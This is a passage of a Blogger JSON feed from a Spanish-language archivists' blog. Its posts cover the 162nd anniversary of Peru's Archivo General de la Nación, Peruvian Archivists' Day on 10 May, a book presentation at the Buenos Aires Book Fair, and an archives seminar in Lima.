style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y apoya la formación profesional y\ncapacitación especializada en archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s72-w468-h640-c\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 